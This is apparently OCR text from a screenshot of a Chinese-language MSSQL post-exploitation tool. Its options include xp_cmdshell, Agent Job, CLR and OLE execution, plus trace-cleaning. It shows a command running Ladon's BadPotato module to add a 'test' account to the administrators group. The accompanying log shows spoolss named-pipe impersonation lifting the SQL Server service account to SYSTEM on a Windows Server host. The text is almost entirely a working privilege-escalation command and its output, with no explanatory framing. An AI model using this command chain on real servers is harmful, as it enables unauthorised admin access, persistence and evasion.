 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/Ladon48.exe BadPotato "net localgroup administrators test /add" 执行类型(C... GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Start: 2025-03-12 23:43:38
PC Name: MSSQLSERVER Lang: zh-CN
Runtime: .net 4.0  ME: x64 OS: x64
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows Server 2016 Datacenter
Machine Make: Alibaba Cloud
RunUser: MSSQLSERVER PR: -IsUser
Priv: SeImpersonatePrivilege 已启用
PID: 6992  CurrentProcess: Ladon48
FreeSpace: Disk C:\ 24110 MB
Load BadPotato
[*] PipeName : \\.\pipe\29be7a82205f4a62a4511b5d5016a9c1\pipe\spoolss
[*] ConnectPipeName : \\MSSQLSERVER/pipe/29be7a82205f4a62a4511b5d5016a9c1
[*] CreateNamedPipeW Success! IntPtr:852
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2642662656848
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1060
日志输出
[*] 2025-03-12 23:43:00 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:43:05 - 获取结果成功！
[*] 2025-03-12 23:43:37 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:43:43 - 获取结果成功！